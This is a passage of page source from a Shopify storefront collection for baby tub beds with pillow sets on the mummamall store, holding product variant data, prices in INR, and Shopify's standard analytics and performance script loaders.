{"shop":{"name":"mummamall","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"mummamall.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/mummamall.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://mummamall.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56639455386","storefrontBaseUrl":"https:\/\/mummamall.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"292868030618\",\"title\":\"Baby bed with set of 5 pillows\",\"productVariants\":[{\"price\":{\"amount\":1369.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Pink and Blue)\",\"vendor\":\"mummamall\",\"id\":\"7612938584218\",\"untranslatedTitle\":\"Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Pink and Blue)\",\"url\":\"\/products\/rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-blue\",\"type\":\"\"},\"id\":\"42915493085338\",\"image\":{\"src\":\"\/\/mummamall.com\/cdn\/shop\/products\/PSS5Prec_1.jpg?v=1671436150\"},\"sku\":\"PSS5Prec\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1369.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Turquoise and Black)\",\"vendor\":\"mummamall\",\"id\":\"7612936519834\",\"untranslatedTitle\":\"Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Turquoise and Black)\",\"url\":\"\/products\/rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-turquoise-and-black\",\"type\":\"\"},\"id\":\"42915488333978\",\"image\":{\"src\":\"\/\/mummamall.com\/cdn\/shop\/products\/SSS5Prec_1.jpg?v=1671435831\"},\"sku\":\"SSS5Prec\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1739.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Blue)\",\"vendor\":\"mummamall\",\"id\":\"7612939206810\",\"untranslatedTitle\":\"Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Blue)\",\"url\":\"\/products\/rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-blue\",\"type\":\"\"},\"id\":\"42915494396058\",\"image\":{\"src\":\"\/\/mummamall.com\/cdn\/shop\/products\/PSS5PrecWB_1.jpg?v=1671436196\"},\"sku\":\"PSS5PrecWB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1739.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Turquoise and Black)\",\"vendor\":\"mummamall\",\"id\":\"7612937109658\",\"untranslatedTitle\":\"Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Turquoise and Black)\",\"url\":\"\/products\/rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-turquoise-and-black\",\"type\":\"\"},\"id\":\"42915489743002\",\"image\":{\"src\":\"\/\/mummamall.com\/cdn\/shop\/products\/SSS5PrecWB_1.jpg?v=1671435896\"},\"sku\":\"SSS5PrecWB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1739.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Sky and Blue)\",\"vendor\":\"mummamall\",\"id\":\"7612934422682\",\"untranslatedTitle\":\"Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Sky and Blue)\",\"url\":\"\/products\/rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-sky-and-blue\",\"type\":\"\"},\"id\":\"42915484860570\",\"image\":{\"src\":\"\/\/mummamall.com\/cdn\/shop\/products\/SLS5PrecWB_1.jpg?v=1671435669\"},\"sku\":\"SLS5PrecWB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1369.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Sky and Blue)\",\"vendor\":\"mummamall\",\"id\":\"7612933734554\",\"untranslatedTitle\":\"Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Sky and Blue)\",\"url\":\"\/products\/rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-sky-and-blue\",\"type\":\"\"},\"id\":\"42915483517082\",\"image\":{\"src\":\"\/\/mummamall.com\/cdn\/shop\/products\/SLS5Prec_1.jpg?v=1671433880\"},\"sku\":\"SLS5Prec\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1739.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Yellow and Black)\",\"vendor\":\"mummamall\",\"id\":\"7612931932314\",\"untranslatedTitle\":\"Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Yellow and Black)\",\"url\":\"\/products\/rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-yellow-and-black\",\"type\":\"\"},\"id\":\"42915480371354\",\"image\":{\"src\":\"\/\/mummamall.com\/cdn\/shop\/products\/YLS5PrecWB_1.jpg?v=1671433716\"},\"sku\":\"YLS5PrecWB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1369.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Yellow and Black)\",\"vendor\":\"mummamall\",\"id\":\"7612931440794\",\"untranslatedTitle\":\"Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Yellow and Black)\",\"url\":\"\/products\/rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-yellow-and-black\",\"type\":\"\"},\"id\":\"42915479519386\",\"image\":{\"src\":\"\/\/mummamall.com\/cdn\/shop\/products\/YLS5Prec_1.jpg?v=1671433674\"},\"sku\":\"YLS5Prec\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1739.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Red)\",\"vendor\":\"mummamall\",\"id\":\"7612929999002\",\"untranslatedTitle\":\"Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Red)\",\"url\":\"\/products\/rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-red\",\"type\":\"\"},\"id\":\"42915476406426\",\"image\":{\"src\":\"\/\/mummamall.com\/cdn\/shop\/products\/PLS5PrecWB_1.jpg?v=1671433518\"},\"sku\":\"PLS5PrecWB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1369.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Pink and Red)\",\"vendor\":\"mummamall\",\"id\":\"7612929540250\",\"untranslatedTitle\":\"Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Pink and Red)\",\"url\":\"\/products\/rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-red\",\"type\":\"\"},\"id\":\"42915475357850\",\"image\":{\"src\":\"\/\/mummamall.com\/cdn\/shop\/products\/PLS5Prec_1.jpg?v=1671433451\"},\"sku\":\"PLS5Prec\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1739.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Grey and White)\",\"vendor\":\"mummamall\",\"id\":\"7612927312026\",\"untranslatedTitle\":\"Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Grey and White)\",\"url\":\"\/products\/rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-grey-and-white\",\"type\":\"\"},\"id\":\"42915471261850\",\"image\":{\"src\":\"\/\/mummamall.com\/cdn\/shop\/products\/GS5PrecWB_1.jpg?v=1671433209\"},\"sku\":\"GS5PrecWB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1369.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Grey and White)\",\"vendor\":\"mummamall\",\"id\":\"7612926787738\",\"untranslatedTitle\":\"Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Grey and White)\",\"url\":\"\/products\/rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-grey-and-white\",\"type\":\"\"},\"id\":\"42915470442650\",\"image\":{\"src\":\"\/\/mummamall.com\/cdn\/shop\/products\/GS5Prec_1.jpg?v=1671433146\"},\"sku\":\"GS5Prec\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1739.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Blue and White)\",\"vendor\":\"mummamall\",\"id\":\"7612924919962\",\"untranslatedTitle\":\"Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Blue and White)\",\"url\":\"\/products\/rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-blue-and-white\",\"type\":\"\"},\"id\":\"42915466936474\",\"image\":{\"src\":\"\/\/mummamall.com\/cdn\/shop\/products\/BB5PrecWB_1.jpg?v=1671432456\"},\"sku\":\"BB5PrecWB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1369.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Blue and White)\",\"vendor\":\"mummamall\",\"id\":\"7612923871386\",\"untranslatedTitle\":\"Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Blue and White)\",\"url\":\"\/products\/rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-blue-and-white\",\"type\":\"\"},\"id\":\"42915465232538\",\"image\":{\"src\":\"\/\/mummamall.com\/cdn\/shop\/products\/BB5Prec_1.jpg?v=1671432387\"},\"sku\":\"BB5Prec\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1689.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Blue)\",\"vendor\":\"mummamall\",\"id\":\"7612737454234\",\"untranslatedTitle\":\"Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Blue)\",\"url\":\"\/products\/round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-blue\",\"type\":\"\"},\"id\":\"42915083190426\",\"image\":{\"src\":\"\/\/mummamall.com\/cdn\/shop\/products\/PSS5pwb_1.jpg?v=1671427571\"},\"sku\":\"PSS5PWB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1689.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Turquoise and Black)\",\"vendor\":\"mummamall\",\"id\":\"7612737061018\",\"untranslatedTitle\":\"Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Turquoise and Black)\",\"url\":\"\/products\/round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-turquoise-and-black\",\"type\":\"\"},\"id\":\"42915082764442\",\"image\":{\"src\":\"\/\/mummamall.com\/cdn\/shop\/products\/SSS5pwb_1.jpg?v=1671427516\"},\"sku\":\"SSS5PWB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1689.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Sky and Blue)\",\"vendor\":\"mummamall\",\"id\":\"7612736438426\",\"untranslatedTitle\":\"Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Sky and Blue)\",\"url\":\"\/products\/round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-sky-and-blue\",\"type\":\"\"},\"id\":\"42915081453722\",\"image\":{\"src\":\"\/\/mummamall.com\/cdn\/shop\/products\/SLS5pwb_1.jpg?v=1671427404\"},\"sku\":\"SLS5PWB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1689.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Yellow and Black)\",\"vendor\":\"mummamall\",\"id\":\"7612736045210\",\"untranslatedTitle\":\"Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Yellow and Black)\",\"url\":\"\/products\/round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-yellow-and-black\",\"type\":\"\"},\"id\":\"42915080568986\",\"image\":{\"src\":\"\/\/mummamall.com\/cdn\/shop\/products\/YLS5pwb_1.jpg?v=1671427345\"},\"sku\":\"YLS5PWB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1689.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Red)\",\"vendor\":\"mummamall\",\"id\":\"7612735619226\",\"untranslatedTitle\":\"Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Red)\",\"url\":\"\/products\/round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-red\",\"type\":\"\"},\"id\":\"42915079979162\",\"image\":{\"src\":\"\/\/mummamall.com\/cdn\/shop\/products\/PLS5pwb_1.jpg?v=1671427286\"},\"sku\":\"PLS5PWB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1689.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Grey and White)\",\"vendor\":\"mummamall\",\"id\":\"7612735291546\",\"untranslatedTitle\":\"Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Grey and White)\",\"url\":\"\/products\/round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-grey-and-white\",\"type\":\"\"},\"id\":\"42915079749786\",\"image\":{\"src\":\"\/\/mummamall.com\/cdn\/shop\/products\/GS5pwb_1.jpg?v=1671427193\"},\"sku\":\"GS5PWB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"products":[{"id":7612938584218,"gid":"gid:\/\/shopify\/Product\/7612938584218","vendor":"mummamall","type":"","handle":"rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-blue","variants":[{"id":42915493085338,"price":136900,"name":"Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Pink and Blue)","public_title":null,"sku":"PSS5Prec"}],"remote":false},{"id":7612936519834,"gid":"gid:\/\/shopify\/Product\/7612936519834","vendor":"mummamall","type":"","handle":"rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-turquoise-and-black","variants":[{"id":42915488333978,"price":136900,"name":"Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Turquoise and Black)","public_title":null,"sku":"SSS5Prec"}],"remote":false},{"id":7612939206810,"gid":"gid:\/\/shopify\/Product\/7612939206810","vendor":"mummamall","type":"","handle":"rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-blue","variants":[{"id":42915494396058,"price":173900,"name":"Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Blue)","public_title":null,"sku":"PSS5PrecWB"}],"remote":false},{"id":7612937109658,"gid":"gid:\/\/shopify\/Product\/7612937109658","vendor":"mummamall","type":"","handle":"rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-turquoise-and-black","variants":[{"id":42915489743002,"price":173900,"name":"Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Turquoise and Black)","public_title":null,"sku":"SSS5PrecWB"}],"remote":false},{"id":7612934422682,"gid":"gid:\/\/shopify\/Product\/7612934422682","vendor":"mummamall","type":"","handle":"rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-sky-and-blue","variants":[{"id":42915484860570,"price":173900,"name":"Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Sky and Blue)","public_title":null,"sku":"SLS5PrecWB"}],"remote":false},{"id":7612933734554,"gid":"gid:\/\/shopify\/Product\/7612933734554","vendor":"mummamall","type":"","handle":"rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-sky-and-blue","variants":[{"id":42915483517082,"price":136900,"name":"Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Sky and Blue)","public_title":null,"sku":"SLS5Prec"}],"remote":false},{"id":7612931932314,"gid":"gid:\/\/shopify\/Product\/7612931932314","vendor":"mummamall","type":"","handle":"rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-yellow-and-black","variants":[{"id":42915480371354,"price":173900,"name":"Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Yellow and Black)","public_title":null,"sku":"YLS5PrecWB"}],"remote":false},{"id":7612931440794,"gid":"gid:\/\/shopify\/Product\/7612931440794","vendor":"mummamall","type":"","handle":"rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-yellow-and-black","variants":[{"id":42915479519386,"price":136900,"name":"Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Yellow and Black)","public_title":null,"sku":"YLS5Prec"}],"remote":false},{"id":7612929999002,"gid":"gid:\/\/shopify\/Product\/7612929999002","vendor":"mummamall","type":"","handle":"rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-red","variants":[{"id":42915476406426,"price":173900,"name":"Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Red)","public_title":null,"sku":"PLS5PrecWB"}],"remote":false},{"id":7612929540250,"gid":"gid:\/\/shopify\/Product\/7612929540250","vendor":"mummamall","type":"","handle":"rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-red","variants":[{"id":42915475357850,"price":136900,"name":"Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Pink and Red)","public_title":null,"sku":"PLS5Prec"}],"remote":false},{"id":7612927312026,"gid":"gid:\/\/shopify\/Product\/7612927312026","vendor":"mummamall","type":"","handle":"rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-grey-and-white","variants":[{"id":42915471261850,"price":173900,"name":"Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Grey and White)","public_title":null,"sku":"GS5PrecWB"}],"remote":false},{"id":7612926787738,"gid":"gid:\/\/shopify\/Product\/7612926787738","vendor":"mummamall","type":"","handle":"rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-grey-and-white","variants":[{"id":42915470442650,"price":136900,"name":"Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Grey and White)","public_title":null,"sku":"GS5Prec"}],"remote":false},{"id":7612924919962,"gid":"gid:\/\/shopify\/Product\/7612924919962","vendor":"mummamall","type":"","handle":"rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-blue-and-white","variants":[{"id":42915466936474,"price":173900,"name":"Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Blue and White)","public_title":null,"sku":"BB5PrecWB"}],"remote":false},{"id":7612923871386,"gid":"gid:\/\/shopify\/Product\/7612923871386","vendor":"mummamall","type":"","handle":"rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-blue-and-white","variants":[{"id":42915465232538,"price":136900,"name":"Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Blue and White)","public_title":null,"sku":"BB5Prec"}],"remote":false},{"id":7612737454234,"gid":"gid:\/\/shopify\/Product\/7612737454234","vendor":"mummamall","type":"","handle":"round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-blue","variants":[{"id":42915083190426,"price":168900,"name":"Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Blue)","public_title":null,"sku":"PSS5PWB"}],"remote":false},{"id":7612737061018,"gid":"gid:\/\/shopify\/Product\/7612737061018","vendor":"mummamall","type":"","handle":"round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-turquoise-and-black","variants":[{"id":42915082764442,"price":168900,"name":"Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Turquoise and Black)","public_title":null,"sku":"SSS5PWB"}],"remote":false},{"id":7612736438426,"gid":"gid:\/\/shopify\/Product\/7612736438426","vendor":"mummamall","type":"","handle":"round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-sky-and-blue","variants":[{"id":42915081453722,"price":168900,"name":"Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Sky and Blue)","public_title":null,"sku":"SLS5PWB"}],"remote":false},{"id":7612736045210,"gid":"gid:\/\/shopify\/Product\/7612736045210","vendor":"mummamall","type":"","handle":"round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-yellow-and-black","variants":[{"id":42915080568986,"price":168900,"name":"Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Yellow and Black)","public_title":null,"sku":"YLS5PWB"}],"remote":false},{"id":7612735619226,"gid":"gid:\/\/shopify\/Product\/7612735619226","vendor":"mummamall","type":"","handle":"round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-red","variants":[{"id":42915079979162,"price":168900,"name":"Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Red)","public_title":null,"sku":"PLS5PWB"}],"remote":false},{"id":7612735291546,"gid":"gid:\/\/shopify\/Product\/7612735291546","vendor":"mummamall","type":"","handle":"round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-grey-and-white","variants":[{"id":42915079749786,"price":168900,"name":"Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Grey and White)","public_title":null,"sku":"GS5PWB"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":292868030618,"requestId":"485707d1-e911-47c6-a28d-f04bf925f607-1769110176"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56639455386,
      theme_id: 141740998810,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//mummamall.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//mummamall.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//mummamall.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56639455386,"isMerchantRequest":null,"themeId":141740998810,"themeCityHash":"14704792735359455168","contentLanguage":"en","currency":"INR","eventMetadataId":"4001faff-a144-4420-989f-8fbdb5a2ef4b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":292868030618,"requestId":"485707d1-e911-47c6-a28d-f04bf925f607-1769110176","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"INR","category":"Collection: baby-bed-with-set-of-5-pillows","collectionName":"baby-bed-with-set-of-5-pillows","collectionId":292868030618,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//mummamall.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://mummamall.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56639455386"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="141740998810"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
